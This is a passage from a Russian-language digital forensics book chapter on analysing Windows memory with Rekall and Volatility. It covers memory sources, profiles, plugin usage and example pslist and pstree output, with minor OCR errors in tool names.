| SearchUI.exe (CortanaUI)                           | 5092  | 72,004 K Microsoft.Windows.Cortana 1.10.7.17134 neutral neu |
| RuntimeBroker.exe (runtimebroker07f4358a809ac99a64 | 7040  | 12,212 K Microsoft.Windows.Cortana 1.10.7.17134 neutral neu |
| RuntimeBroker.exe (runtimebroker07f4358a809ac99a64 | 3576  | 9.892 K Microsoft.Windows.ShellExperienceHost 10.0.17134.1  |
| MicrosoftEdge.exe (MicrosoftEdge)                  | 1204  | 9,772 K Microsoft.MicrosoftEdge 42.17134.1.0 neutral 8wek   |
| RuntimeBroker.exe (runtimebroker07f4358a809ac99a64 | 2660  | 5,932 K Microsoft.MicrosoftEdge 42.17134.1.0 neutral 8wek   |
| MicrosoftEdgeCP.exe (ContentProcess)               | 8872  | 5.380 K Microsoft.MicrosoftEdge 42.17134.1.0 neutral 8wek   |
| MicrosoftEdgeCP.exe (ContentProcess)               | 6584  | 4,856 K Microsoft.MicrosoftEdge 42.17134.1.0 neutral 8wek   |
| Microsoft.Photos.exe (App)                         | 10040 | 8,272 K Microsoft.Windows.Photos 2018.18081.14710.0 x64 8   |
| RuntimeBroker.exe (runtimebroker07f4358a809ac99a64 | 6556  | 25,308 K Microsoft.Windows.Photos 2018.18081.14710.0 x64 8  |
| SkypeHost.exe (ppleae38af2e007f4358a809ac99a64a67c | 9576  | 56 K Microsoft.SkypeApp 12.1815.210.1000 x64 kzf8qxf38      |
| RuntimeBroker.exe (runtimebroker07f4358a809ac99a64 | 2264  | 6,408 K Microsoft.SkypeApp 12.1815.210.1000 x64 kzf8gxf38   |
| Calculator.exe (App)                               | 6840  | 59,704 K Microsoft.WindowsCalculator 10.1808.2461.0 x64 8w  |
| $C: \&$                                            |       |                                                             |
|                                                    |       |                                                             |

Рис. 9.3 ❖ Команда tasklist /APPS, показывающая процессы, связанные с приложениями UWP

### Источники данных памяти

С помощью Rekall можно исследовать оперативную память работающей системы, но есть также много файлов, в которых можно найти данные, ранее сохраненные в памяти, записанные в энергонезависимое хранилище. Наи-

более очевидное место - это преднамеренные дампы памяти, создаваемые специалистом, который использует инструмент для создания дампа памяти. В главе 5 мы рассмотрели формат AFF4 для хранения данных, полученных из памяти работающей системы, а также необязательное снятие слепка файла подкачки, метаданных и другой информации из системы. Еще один распространенный формат для хранения данных из памяти на диск - необработанный дамп памяти. В этом случае данные извлекаются из памяти и записываются непосредственно на диск без дополнительных заголовков или метаданных. Необработанные дампы памяти часто имеют расширение. img, . bin или . гач, но вообще расширение может быть любым, поскольку сами данные не имеют никаких заголовков или связанных с ними метаданных. Если вы работали с архивом AFF4, используя один из инструментов ртет, то помните, что архив АFF4 - это контейнер для данных, полученных из целевой системы. Rekall предлагает два модуля, imagecopy и aff4export, которые можно использовать для извлечения дампа необработанной памяти из контейнера АFF4, если это необходимо для упрощения использования другого инструмента, который поддерживает только файлы необработанной памяти. Например, когда оболочка Rekall открыта (об этом речь пойдет ниже), введите imagecopy "|path|to|file.img", чтобы извлечь дамп необработанной памяти в файл file.img с указанным путем. Вы также можете получить дамп памяти в необработанном формате из работающей системы, используя такие инструменты, как DumpIt от Comae Technologies, о чем мы говорили в главе 5.

Как уже было отмечено в главе 5, вы можете анализировать файлы моментальных снимков виртуальной машины, например файлы с расширениями . vmem, . vmss и . vmsn, находящиеся в хранилище данных гипервизора. В зависимости от версии гипервизора и формата, используемого для хранения памяти, для извлечения полезного дампа может потребоваться дополнительная обработка с помощью таких инструментов, как vnss2core. Вы должны проконсультироваться со своим поставщиком гипервизора по поводу подходящих файлов и процесса извлечения дампа памяти из моментального снимка или виртуальной машины, работа которой приостановлена.

Также можно найти данные, которые ранее находились в ОЗУ, в аварийных дампах, создаваемых операционной системой при возникновении проблем. Если система настроена на создание аварийных дампов, она может поместить их в папку %SystemRoot% с именем Мемогу. dmp. Для получения дополнительной информации о параметрах конфигурации см. www.technlq.net/ windows/windows-crash-dump-memorydmp-file.

Аварийные дампы не являются слепками необработанной памяти, но у них есть заголовки, содержащие метаданные о дампе. Эти дампы предназначены для анализа с помощью отладчика Windows, WinDbg, но если они представляют собой полный дамп памяти, инструменты для анализа памяти могут выполнить парсинг этих файлов, чтобы предоставить информацию о состоянии системы на момент возникновения сбоя.

Еще один потенциальный источник данных памяти - это файлы гибернации Windows. Когда компьютер переходит в режим энергосбережения, содержимое оперативной памяти сжимается и копируется на диск в файл с именем hiberfil.sys в корневом каталоге системного диска. Это также происходит в режиме быстрого запуска Windows, поэтому файл hiberfil.sys можно найти на настольных компьютерах или лэптопах. Утилита hiber2bin (которая входит в состав Comae Toolkit - www.comae.com) распакует файл гибернации для анализа, а команда imagecopy из фреймворка Volatility также может преобразовать файл гибернации в дамп необработанной памяти для анализа. Обратите внимание, что переход в режим энергосбережения будет влиять на сетевые подключения, которые могли быть активными, когда система перешла в режим пониженного энергопотребления, и, следовательно, информация об активных сетевых подключениях может быть изменена.

Любой из этих файлов может содержать данные, которые ранее были сохранены в оперативной памяти. Анализ с использованием строк, YARA (см. главу 10 для получения дополнительной информации об этих методах) или коммерческих инструментов может помочь получить ценные улики. Такие инструменты, как Magnet Axiom (см. главу 11), Passware и другие, могут извлекать артефакты для компьютерной криминалистики из файлов любого из этих типов. К тому же файлы дампа памяти можно обработать с помощью фреймворков Volatility и Rekall, которые мы рассмотрим в оставшейся части этой главы.

### ПРОФИЛИ, ПЛАГИНЫ, ОБНОВЛЕНИЯ И ВАРИАНТЫ

С появлением Windows 10 Microsoft стала выпускать новые версии операционной системы чаще, чем в прошлые годы. С каждой новой версией и даже в промежутке между версиями в ядре происходят изменения, и необходимо создавать новые профили анализа памяти. Для любого инструмента, используемого для анализа памяти, идти в ногу с этими изменениями - задача непростая. Помимо профилей, отдельные плагины также нужно обновлять для работы с новыми версиями операционных систем по мере их выпуска, что часто связано с реверс-инжинирингом недокументированных структур памяти. Все это создает проблемы для авторов инструментов, используемых для анализа памяти, а в результате последний и лучший выпуск операционной системы может быть ограничен в количестве подключаемых модулей, которые его поддерживают. Это относится и к Rekall, и к Volatility. Поскольку оба этих инструмента обслуживаются разными командами, возможность переходить от одного инструмента к другому повысит вероятность того, что вы найдете обновленные плагины и профили для той версии операционной системы, которую вам необходимо проанализировать в каждом конкретном случае. Кроме того, если вы не уверены, что у вас есть рабочий профиль и плагины для конкретной системы, рекомендуется собирать информацию о состоянии системы, используя методы, описанные в главах 3 и 4, прежде чем выключать систему.

Наконец, использование таких инструментов, как Velociraptor (написан одним из основных разработчиков Rekall, как упоминалось в главе 4), поможет обеспечить сбор критически важных данных, даже если анализ памяти в итоге оказывается невозможным для версии используемой операционной системы.

# **ИСПОЛЬЗОВАНИЕ VOLATILITY И REKALL**

Volatility и Rekall написаны на языке Python. Rekall начинался как ответвление проекта Volatility, однако большая часть его кода была переписана.

Поскольку эти фреймворки написаны на языке Python, они будут работать в любой операционной системе, в которой работает Python, включая системы Windows, \*nix и macOS. Таким образом, вы можете выбирать платформу для анализа по своему усмотрению. Многие дистрибутивы Linux, используемые для обеспечения безопасности и реагирования на инциденты ИБ, включая Kali и SIFT, поставляются с одним или обоими уже установленными фреймворками.

Одно из ключевых отличий между Rekall и Volatility в том, что Rekall ввел автоматическое обнаружение и даже создание подходящего профиля для анализируемого образца памяти. Профиль содержит сведения о расположении и формате ключевых структур данных, находящихся в системной памяти, которые имеют решающее значение для возможности интерпретации и анализа данных. Rekall просканирует дамп памяти и/или метаданные, собранные ртет, чтобы определить глобальный уникальный идентификатор (GUID), связанный с ядром исследуемой системы. (Идентификаторы в этом случае являются уникальными для конкретной версии ядра, но они не уникальны для системы, в которой работают.) Затем Rekall заглянет в свой репозиторий общедоступных профилей, чтобы узнать, был ли уже создан профиль для этого идентификатора. Если не был, то Rekall автоматически свяжется с серверами Microsoft, чтобы попытаться получить символы, связанные с этим GUID, и создать необходимый профиль на лету. Затем профиль сохраняется локально в кеше Rekall на случай, если впоследствии он встретится снова. Очевидно, что этот процесс требует, чтобы у вас был доступ в интернет из системы, в которой анализируется память, но автономные копии общедоступного репозитория Rekall могут при необходимости храниться и локально.

В предыдущих версиях Volatility аналитик должен был определить и явно указать правильный профиль. Подключаемые модули imageinfo и kdbgscan могут помочь вам определить, какой профиль лучше всего подходит для вашего образца памяти. Во время создания снимка оперативной памяти также можно запустить программу winver, чтобы предоставить подробную информацию, необходимую для систем Windows. Профили выкладывались на сайте GitHub по мере их разработки и выпуска. Динамический характер создания профилей Rekall иногда означал, что здесь профили для новых обновлений ОС могут быть доступны быстрее с помощью Rekall, не заставляя ждать, пока команда Volatility обновит репозиторий GitHub с очередным релизом операционной системы. Последняя версия Volatility (версия 3 доступна на странице https://qithub.com/volatilityfoundation/volatility3) использует таблицы символов, созданные вручную или основанные на информации, скачанной с сервера Microsoft Symbol Server, чтобы исключить необходимость указывать профиль для каждого образца памяти. Это изменение обещает упростить анализ при использовании Volatility.

Оба фреймворка предоставляют возможности анализа для широкого круга операционных систем в спектре \*nix, Apple и Windows. Поскольку они могут работать в разных операционных системах и каждый из них использует профиль или шаблоны для описания анализируемого образца, мы можем свободно анализировать образцы Linux в Windows, образцы Windows в Linux или использовать любую иную комбинацию на выбор.

И Volatility, и Rekall могут работать в обычной оболочке операционной системы (например, Bash или cmd.exe), получать запросы на выполнение определенных плагинов в командной строке и возвращать результаты в стандартный вывод. Это позволяет использовать конвейеры оболочки для отправки результатов в другие программы (например, дгер или findstr) для дальнейшей обработки. Rekall предлагает второй вариант ввода интерактивной оболочки Rekall, вместо того чтобы указывать модули, которые будут выполняться внутри оболочки операционной системы. В этом случае плагины могут выполняться с меньшим количеством нажатий клавиш, но результаты сохраняются в самой оболочке Rekall, а не возвращаются в системную оболочку. Хотя это может быть удобно, если запущено несколько плагинов, результаты нельзя передать в другие команды системной оболочки для дальнейшей обработки без знания Python для управления выводом. Оба подхода имеют свое применение, и мы продемонстрируем их в этой главе.

Как отмечалось в конце главы 4, команда для использования Rekall с целью проверки оперативной системной памяти - это rekal --live Memory (ключи и аргументы в Rekall чувствительны к регистру, даже в Windows). Эта команда войдет в оболочку Rekall, в результате чего ваше приглашение командной строки изменится, показывая, что сейчас вы имеете дело с памятью работающей системы. Компонент драйвера Rekall (тот же, что используется рмем) обращается к памяти работающей системы для анализа (см. рис. 9.4).

#### **ПОДСКАЗКА**

Обратите внимание, что имя команды может быть либо rekal, либо rekall в зависимости от операционной системы и версии, но rekal с одной буквой «l», кажется, работает всегда.

Как и в случае с любым исполняемым файлом, если программа rekal отсутствует в системной переменной РАТН, вам может потребоваться запустить ее из установочного каталога (в Windows полный путь к исполняемому файлу обычно выглядит так: C:\Program Files\Rekall\rekal.exe).



Рис. 9.4 ❖ Вход в оболочку Rekall для проверки оперативной памяти работающей системы

Попав в оболочку Rekall, вы можете вводить имена плагинов, как если бы они были командами оболочки. Например, pslist анализирует работаю-

щую систему для получения информации о процессах. Плагины Rekall написаны на языке Python. Хотя некоторые имена плагинов похожи на названия команд оболочки или даже полностью совпадают, важно понимать, что они абсолютно разные. Например, в Rekall есть плагин netstat. Также имеется и команда Windows netstat, и команда \*nix с тем же именем, но они отличаются от плагина Rekall. Аргументы или ключи, используемые для команд оболочки, не применимы к плагину Rekall. Точно так же механизмы, используемые командами оболочки и плагином, различаются, и их выходные данные различны. Пусть вас не смущает тот факт, что имен слишком много.

Когда вы впервые вводите имя плагина для нового образца памяти, Rekall может отображать несколько строк вывода при попытке автоматически определить или создать подходящий профиль для анализа образца. Последующие плагины должны запускаться без повторения этого процесса, пока вы находитесь в том же сеансе оболочки Rekall. Когда вы закончите сеанс, введите exit, чтобы закрыть оболочку Rekall и вернуться к приглашению системной оболочки. Небольшое предупреждение: при выходе из оболочки Rekall инструмент будет отображать случайную цитату из фильма «Вспомнить все» с участием Арнольда Шварценеггера. К сожалению, некоторые из этих цитат содержат неуместную лексику. Имейте это в виду, если вы делаете скринкасты или скриншоты для документирования.

Многие плагины поддерживают опции. Чтобы увидеть, какие опции поддерживают плагины Rekall, введите вопросительный знак сразу после имени плагина в интерактивной оболочке Rekall. Вы увидите соответствующую справку (не вводите пробел перед знаком вопроса). Можно использовать автозаполнение командной строки, чтобы вам было проще набирать имена плагинов. Вы также можете увидеть список всех доступных плагинов, набрав plugins. (слово plugins с точкой без пробела), а затем сразу же нажав клавишу Таb. Появится всплывающее окно, в котором вы можете использовать клавиши со стрелками вверх и вниз для навигации по списку доступных плагинов.

Чтобы использовать инструмент, не нужно входить в оболочку Rekall. Как показано в главе 5 (рис. 5.12), вы можете поместить имя плагина, который хотите запустить, в конец команды Rekall, например rekal --live Memory pslist, чтобы Rekall выполнил плагин и вернул результаты в стандартный вывод системной оболочки. У вас есть возможность перенаправить стандартный вывод в файл или передать его в другую команду, такую как grep или findstr, для дальнейшей обработки вывода. Как только команда завершится и результат плагина будет возвращен, приглашение возвратится к обычному виду приглашения оболочки. Volatility, у которого нет выделенной оболочки, используется таким же образом.

Для анализа памяти, которая ранее была записана в файл, используйте - f или параметр -- filename и укажите местоположение файла для анализа. Например, команда

```
rekal -f \Case\server1.aff4
```
открывает интерактивную оболочку Rekall для анализа ранее захваченного файла АFF4. В качестве альтернативы, чтобы остаться в системной оболочке

и заставить Rekall запустить плагин pslist для этого файла AFF4, следует применить команду

```
rekal -f \Case\server1.aff4 pslist
```
Аналогичным образом, чтобы использовать findstr для ограничения отображаемых результатов только экземплярами процесса svchost, можно было бы прибегнуть к команде

rekal -f \Case\server1.aff4 pslist | findstr /i svchost.exe

и выбрать только нужные процессы, таким образом избежав необходимости вручную проходить все остальные процессы, обнаруженные плагином pslist.

В этой главе мы рассмотрим множество полезных плагинов. Таблица 9.2, содержащая краткий обзор некоторых полезных плагинов, пригодится вам для справки, когда вы будете использовать Rekall и Volatility. Не все плагины поддерживаются обоими фреймворками; поддерживаемые плагины различаются в зависимости от операционной системы исследуемого образца памяти.

| Имя плагина | Описание                                                                                                    |
|-------------|----------------------------------------------------------------------------------------------------|
| Pslist      | Отображает детали процессов                                                                                                    |
| Pstree      | Отображает отношения «родитель-потомок» между процессами                                                                           |
| Psxview     | Отображает процессы, обнаруженные различными способами, чтобы помочь<br>идентифицировать вредоносные процессы, пытающиеся скрыться |
| Dlllist     | Показывает исполняемый файл, библиотеки DLL и командную строку,<br>используемые для каждого процесса                               |
| Services    | Отображает информацию о службах, как записано в реестре                                                                            |
| Svcscan     | Сканирует память на предмет служебных объектов                                                                                     |
| Handles     | Отображает информацию о дескрипторах, используемых каждым процессом                                                                |
| Malfind     | Анализирует сегменты памяти, чтобы помочь найти внедренный код                                                                     |
| Netstat     | Показывает активные соединения ТСР                                                                                                 |
| Netscan     | Сканирует сетевые подключения и сокеты                                                                                             |
| Printkey    | Отображает информацию из ключа реестра                                                                                             |
| Ldrmodules  | Показывает информацию о загруженных модулях / драйверах ядра                                                                       |
| Dlldump     | Извлекает DLL из памяти на диск                                                                                                    |
| Procdump    | Извлекает память процесса на диск                                                                                                  |
| Imagecopy   | Извлекает данные памяти на диск                                                                                                    |
| Moddump     | Извлекает модули/драйверы ядра на диск                                                                                             |
| Timeliner   | Отображает объекты на основе временной метки                                                                                       |
| Autoruns    | Соотносит запущенные процессы с ASEP                                                                                               |
| Filescan    | Сканирует файловые объекты в памяти                                                                                                |
| Cmdscan     | Сканирует историю cmd. ехе в памяти                                                                                                |
| Getsids     | Показывает идентификаторы безопасности, связанные с процессом                                                                      |
| Imageinfo   | Отображает информацию об анализируемом образце памяти                                                                              |

Таблица 9.2. Образцы плагинов Rekall и Volatility

Мы начнем с более подробного рассмотрения некоторых из этих плагинов. Показав, как они работают, мы приведем примеры того, как они используются для обнаружения аномалий в системах, выбранных в качестве мишени.

### ИСПОЛЬЗОВАНИЕ VOLATILITY

На момент подготовки этой книги Volatility 3.0 еще находился в стадии предварительного релиза. Если вы хотите получить актуальную информацию об использовании Volatility, обратитесь к нашему справочнику Memory Analysis with Volatility Analyst Reference, который можно бесплатно скачать на сайте www.AppliedIncidentResponse.com.

Многие из плагинов, обсуждаемых в этой главе, есть как в Rekall, так и в Volatility. Не стесняйтесь экспериментировать с обоими инструментами и заранее определите, какие из них предоставляют наиболее точные результаты для версий операционной системы, используемых в вашем окружении. Поскольку плагины и шаблоны часто требуют обновления для поддержки новых версий операционной системы, вы можете обнаружить, что один из фреймворков в отдельных случаях предлагает более качественные результаты, а другой лучше подходит для иных целей. Опираясь на текущую документацию и собственное тестирование, определите, какие плагины лучше всего подходят для конкретной операционной системы. Детали плагинов, представленные в этой главе, основаны на версии Volatility 2.6 и версии Rekall 1.7.2RC1.

# Изучение процессов

Процессы обеспечивают среду для выполнения кода в системе. Таким образом, понимание процессов, выполняющихся в целевой системе, и кода, содержащегося в этих процессах, является частой целью анализа памяти. К счастью, доступно множество плагинов, которые помогут вам изучить процессы, понять ресурсы, к которым у них есть доступ, и просмотреть содержимое выделенной памяти. Мы рассмотрим некоторые из них в этом разделе.

# Плагин pslist

Первый плагин, о котором пойдет речь, - pslist. Как следует из названия, этот плагин предоставляет список процессов в системе на момент анализа образца памяти. Конечно, для анализа оперативной памяти, проводимого с помощью Rekall, выходные данные отражают состояние системы на момент запуска плагина. Rekall и Volatility реализуют этот плагин по-разному, поэтому выходные данные могут отличаться, и вы будете встречать такие изменения во многих плагинах. В Rekall pslist предлагает параметр ргос гедех для поиска процесса по имени (или части имени) и ограничения возвращаемых результатов только теми, что соответствуют предоставленному шаблону. В примере, показанном в листинге 9.1, где используется параметр proc \_ regex, отображаются процессы, которые содержат только слово svchost в имени файла процесса. Чтобы листинг было удобнее читать, мы убрали некоторые строки вывода, на что указывает тег <snip>.

#### Листинг 9.1 <sup>₺</sup> Результаты поиска с использованием опции proc \_ regex

C:\Program Files\Rekall>**rekal.exe –f \client2.aff4 pslist ––proc\_regex="svchost"**



В листинге видно, что плагин pslist возвращает столбцы для этой информации:

- смещение в памяти к структуре \_EPROCESS для каждого процесса;
- имя процесса (усекается, если его длина составляет более 14 символов);
- идентификатор процесса;
- идентификатор родительского процесса;
- количество потоков;
- количество дескрипторов;
- указание того, использует ли процесс wow64 (подсистему, позволяющую 32-битным процессам работать в 64-битной системе);
- время создания процесса;
- время завершения работы.

В данном разделе мы рассмотрим использование многих из этих столбцов, но суть некоторых из них следует прояснить сразу. Время создания дает нам возможность использовать анализ времени, чтобы связать процессы друг с другом (например, процессы, запущенные в одно и то же время, могут быть взаимосвязаны) и искать аномалии (например, экземпляры svchost. exe, которые запускаются через некоторое время после загрузки и/или в нерабочее время).

Вы можете обнаружить, что некоторые процессы, возвращаемые плагином, уже завершили работу. Можно определить эти процессы, потому что там, где указывается количество потоков, у них будет стоять 0 (всем процессам нужен как минимум один поток выполнения, поскольку потоки отвечают за запуск кода на центральном процессоре) и будут показаны время и дата завершения процесса. Поскольку мы анализируем образец памяти, то можно обнаружить остаточные структуры данных, представляющие процессы, сетевые подключения и другие объекты, которые все еще находятся в памяти даже после завершения процесса. Это одно из преимуществ анализа памяти, и нам не нужно полагаться исключительно на запросы работающей системы с помощью команд, описанных в главе 4.

На рис. 9.5 можно увидеть результаты запуска плагина pslist в системе Windows 10. Обратите внимание, что идентификатор процесса (PID) 628 – это процесс smss.exe, который был создан PID 532 (главный экземпляр smss. exe). Эту связь можно выявить с помощью столбца PPID, который обозначает идентификатор родительского процесса. Также видно, что PID 628 породил экземпляр csrss.exe (PID 636) и экземпляр wininit.exe (PID 704), перед тем как завершил работу. Все это соответствует настройке сеанса 0, которая происходит при загрузке, как было описано ранее.

| Administrator: Command Prompt |                                                           |                    |                |                 |  |                                                                            | п                    | $\times$ |
|-------------------------------|-----------------------------------------------------------|--------------------|----------------|-----------------|--|----------------------------------------------------------------------------|----------------------|----------|
|                               | C:\Program Files\Rekall>rekal.exe -f \client2.aff4 pslist |                    |                |                 |  |                                                                            |                      |          |
| <b>EPROCESS</b>               | name                                                      |                    |                |                 |  | pid ppid thread_count handle_count session_id wow64    process_create_time | process exit time    |          |
| 0x8f0e522c5040 System         |                                                           | 4                  | ø              | 102             |  | - False 2018-10-08 01:11:08Z                                               |                      |          |
|                               |                                                           |                    |                | -3              |  | $-$ False 2018-10-08 01:11:037                                             |                      |          |
|                               |                                                           |                    |                | $\mathbf{1}$    |  | 1 False 2018-10-08 01:37:35Z                                               |                      |          |
|                               | 0x8f0e544f5580 ShellExperienc                             | 372                | 984            | 32 <sub>2</sub> |  | 1 False 2018-10-08 02:04:58Z                                               |                      |          |
| 0x8f0e52638080 conhost.exe    |                                                           | 444                | 4860           | - 5             |  | 1 False 2018-10-08 02:11:20Z                                               |                      |          |
| 0x8f0e54b1e580 svchost.exe    |                                                           |                    | 800            | 18              |  | 0 False 2018-10-08 01:11:12Z                                               |                      |          |
| 0x8f0e52272040 smss.exe       |                                                           | $482$<br>532<br>6° | $\overline{4}$ | $\overline{2}$  |  | $-$ False 2018-10-08 01:11:087                                             |                      |          |
| 8x8f8e54f65588 smss.exe       |                                                           |                    | 532            | ø               |  | 0 False 2018-10-08 01:11:11Z                                               | 2018-10-08 01:11:117 |          |
| 0x8f0e543bb080 csrss.exe      |                                                           |                    | 628            | 9               |  | 0 False 2018-10-08 01:11:11Z                                               |                      |          |
| Bx8f0e54aae080 smss.exe       |                                                           | 696                | 532            | ø               |  | 1 False 2018-10-08 01:11:11Z                                               | 2018-10-08 01:11:117 |          |
| 0x8f0e54a63080 wininit.exe    |                                                           | 704                | 628            | $\mathbf{1}$    |  | 0 False 2018-10-08 01:11:11Z                                               |                      |          |
| 0x8f0e54c58080 csrss.exe      |                                                           | 716                | 696            | 11              |  | 1 False 2018-10-08 01:11:11Z                                               |                      |          |
| 0x8f0e55617080 winlogon.exe   |                                                           | 776                | 696            | 6               |  | 1 False 2018-10-08 01:11:117                                               |                      |          |
| 0x8f0e546c3080 services.exe   |                                                           | 800                | 704            | 6               |  | 0 False 2018-10-08 01:11:11Z                                               |                      |          |
| 0x8f0e55618080 lsass.exe      |                                                           | 808                | 704            | 10              |  | 0 False 2018-10-08 01:11:117                                               |                      |          |
| 0x8f0e54709580 userinit.exe   |                                                           | 896                | 776            | ø               |  | 1 False 2018-10-08 01:20:19Z                                               | 2018-10-08 01:20:48Z |          |
|                               | 0x8f0e54b53580 fontdryhost.ex                             | 908                | 776            | 5               |  | 1 False 2018-10-08 01:11:12Z                                               |                      |          |
|                               | 0x8f0e54b52380 fontdryhost.ex                             | 916                | 704            | 5               |  | 0 False 2018-10-08 01:11:12Z                                               |                      |          |
| 0x8f0e55801580 svchost.exe    |                                                           | 984                | 800            | 22              |  | 0 False 2018-10-08 01:11:12Z                                               |                      |          |
| 0x8f0e5473a300 dwm.exe        |                                                           | 1004               | 776            | 11              |  | 1 False 2018-10-08 01:11:12Z                                               |                      |          |
| Bx8f0e5532e400 sychost.exe    |                                                           | 1036               | 800            | 11              |  | 0 False 2018-10-08 01:11:14Z                                               |                      |          |
| 0x8f0e52dad080 conhost.exe    |                                                           | 1060               | 6224           | -5              |  | 1 False 2018-10-08 02:05:08Z                                               |                      |          |
| 0x8f0e55948340 svchost.exe    |                                                           | 1088               | 800            | 50              |  | 0 False 2018-10-08 01:11:12Z                                               |                      |          |
| 0x8f0e5593b580 svchost.exe    |                                                           | 1096               | 800            | 25              |  | 0 False 2018-10-08 01:11:12Z                                               |                      |          |
| 0x8f0e55939580 svchost.exe    |                                                           | 1132               | 800            | 18              |  | 0 False 2018-10-08 01:11:13Z                                               |                      |          |
| 0x8f0e55937580 sychost.exe    |                                                           | 1148               | 800            | 30              |  | 0 False 2018-10-08 01:11:137                                               |                      |          |
| 0x8f0e55935580 svchost.exe    |                                                           | 1164               | 800            | $\overline{4}$  |  | 0 False 2018-10-08 01:11:13Z                                               |                      |          |
| 0x8f0e5592f580 svchost.exe    |                                                           | 1284               | 800            | 31              |  | 0 False 2018-10-08 01:11:13Z                                               |                      |          |
| 0x8f0e55929580 svchost.exe    |                                                           | 1304               | 800            | 11              |  | 0 False 2018-10-08 01:11:13Z                                               |                      |          |
| 0x8f0e562e3580 dllhost.exe    |                                                           | 1436               | 984            | $\overline{a}$  |  | 1 False 2018-10-08 01:20:46Z                                               |                      |          |
| 0x8f0e5540b380 svchost.exe    |                                                           | 1448               | 800            | з               |  | 0 False 2018-10-08 01:11:137                                               |                      |          |

Рис. 9.5 ❖ Вывод плагина pslist

### Плагин pstree

Чтобы лучше видеть отношения «родитель-потомок» между процессами, можно использовать плагин pstree, который обеспечивает иерархическое представление процессов на основе их отношений «родитель-потомок». Можно рассматривать это представление как дерево с раскинувшимися ветвями. Процессы, перечисленные правее, происходят от процессов, которые перечислены левее. Чтобы дерево было более читабельным, каждое поколение или уровень в нем представлены одной точкой. Идентификатор каждого процесса указан рядом с его именем в скобках, а идентификатор родительского процесса указан в столбце ppid.

В следующем примере показан тот же образец памяти, который анализируется с помощью плагина pstree. В верхней части дерева процессов в листинге 9.2 вы видите процесс System (PID 4). Ниже видны процесс Registry и ведущий процесс smss.exe, которые были созданы процессом System. Изучив столбец ppid и отметив количество точек, отмечающих начало каждой строки (отсутствие точки для System и по одной точке для Registry и smss.exe), можно подтвердить, что это отношения «родитель-потомок». Если спуститься ниже, можно увидеть, что ведущий процесс smss.exe (PID 532) породил еще один экземпляр smss.exe с PID 628. Обратите внимание, что строка, предоставляющая сведения об этом экземпляре, начинается с двух точек, показывая, что он находится глубже в генеалогическом дереве процессов. В следующих двух строках можно увидеть два дочерних процесса, которые были созданы PID 628. Каждый из них отмечен тремя точками в начале строки.

Продолжая анализировать процессы, идущие вниз по списку, вы видите, что все они являются потомками процесса smss. exe с PID 628, пока не дойдете до строк, идущих после тега <snip>. Тремя строками ниже вы найдете еще один экземпляр smss.exe с PID 696. Обратите внимание, что время его создания совпадает со временем создания процесса smss.exe с PID 628, который мы видели ранее (оба были порождены ведущим процессом smss.exe с PID 532). В этом случае smss.exe с PID 696 породил экземпляр csrss.exe (PID 716) и winlogon.exe (PID 776) до завершения работы (обратите внимание, что в столбце thd\_count напротив PID 696 стоит 0, поскольку он завершил работу).

#### **Листинг 9.2** Плагин pstree в действии

C:\Program Files\Rekall>**rekal.exe –f \client2.aff4 pstree**

| EPROCESS                                    | ppid |                | thd_count hnd_count | create_time               |  |
|---------------------------------------------|------|----------------|---------------------|---------------------------|--|
| 0x8f0e522c5040 System (4)                   | 0    | 102            |                     | $-2019-10-08$ $01:11:08Z$ |  |
| . 0x8f0e52353040 Registry (68)              | 4    | 3              |                     | $-2019-10-08$ $01:11:03Z$ |  |
| . 0x8f0e52272040 smss.exe (532)             | 4    | 2              |                     | $-2019-10-08$ $01:11:08Z$ |  |
| 0x8f0e54f65580 smss.exe (628)               | 532  | 0              |                     | $-2019-10-08$ $01:11:11Z$ |  |
| 0x8f0e543bb080 csrss.exe (636)              | 628  | 9              |                     | $-2019-10-08$ $01:11:11Z$ |  |
| 0x8f0e54a63080 wininit.exe (704)            | 628  | 1              |                     | $-2019-10-08$ $01:11:11Z$ |  |
| 0x8f0e546c3080 services.exe (800)           | 704  | 6              |                     | $-2019-10-08$ $01:11:11Z$ |  |
| 0x8f0e54b1e580 svchost.exe (488)            | 800  | 18             |                     | $-2019-10-08 01:11:12Z$   |  |
| 0x8f0e55801580 svchost.exe (984)            | 800  | 22             |                     | $-2019-10-08 01:11:12Z$   |  |
| 0x8f0e56206580 RuntimeBroker. (368)         | 984  | $\mathbf{1}$   |                     | $-2019-10-08$ $01:37:35Z$ |  |
| 0x8f0e544f5580 ShellExperienc (372)         | 984  | 32             |                     | $-2019-10-08 02:04:58Z$   |  |
| 0x8f0e562e3580 dllhost.exe (1436)           | 984  | 4              |                     | $-2019-10-08$ $01:20:46Z$ |  |
| 0x8f0e52831580 RuntimeBroker. (2776)        | 984  | $\mathbf 1$    |                     | $-2019-10-08 01:20:27Z$   |  |
| 0x8f0e55aea580 WmiPrvSE.exe (2804)          | 984  | 9              |                     | $-2019-10-08$ $01:11:16Z$ |  |
| $\ldots$ 0x8f0e548ca580 dllhost.exe (3116)  | 984  | 5              |                     | $-2019-10-08 01:20:21Z$   |  |
| 0x8f0e54db1580 RuntimeBroker. (4484)        | 984  | 9              |                     | $-2019-10-08$ $01:20:24Z$ |  |
| 0x8f0e54c6b580 RuntimeBroker. (4560)        | 984  | 10             |                     | $-2019-10-08$ $01:20:24Z$ |  |
